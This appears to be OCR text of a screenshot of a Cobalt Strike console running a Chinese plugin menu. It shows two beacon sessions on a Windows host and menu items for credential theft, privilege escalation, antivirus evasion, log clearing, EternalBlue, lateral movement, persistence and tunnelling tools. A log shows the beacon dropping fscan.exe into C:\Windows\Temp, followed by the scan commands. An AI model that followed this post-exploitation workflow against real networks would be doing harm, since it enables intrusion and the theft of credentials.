 Cobalt Strike 视图(V) 攻击(A) 报告(R) 帮助(H) 关于
external internal listener user computer note process pid arch last
223.88.91.145 192.168.19 PS_Beacon Administrator * LIM1 beacon.exe 5600 x86 339ms
223.88.91.145 192.168.19 PS_Beacon Administrator LIM1 beacon.exe 6284 x86 4m
会话交互(I)
凭证提权(A)
浏览探测(E)
代理转发(P)
新建会话(S)
Tools
会话操作(e)
搜索文件
信息收集
内网扫描
内网穿透
权限提升
凭据获取
远控密码
限时免杀
痕迹清除
横向移动
永恒之蓝
娱乐功能
权限维持
Stowaway (多级代理)
Nps (无配置文件落地)
Frp (指定参数版 ini不落地)
Iox (Go版 ew+lcx)
上传 npc
运行 npc
停止 npc
删除 npc
事件日志 X Beacon 192.168.199.128@6284 X 2.168.199.128@5600 X
[+] ========== 上传 Fscan ==========
[*] cd C:\Windows\Temp\
[+] host called home, sent: 24 bytes
[*] Tasked beacon to upload D:\File\Tools\Defau -CNA\scripts\IntrScan\x64\fscan.exe as fscan.exe
[+] host called home, sent: 1046570 bytes
[+] host called home, sent: 1040468 bytes
[+] ========== 运行 Fscan ==========
[*] Fscan
[*] fscan.exe -h 192.168.1.1/24 (默认使用全部模块)
[*] fscan.exe -h 192.168.1.1/16 (B段扫描)
[*] 其他用法:
[*] fscan.exe -h 192.168.1.1/24 -np -no -nopoc (跳过存活检测、不保存文件、跳过web poc扫描)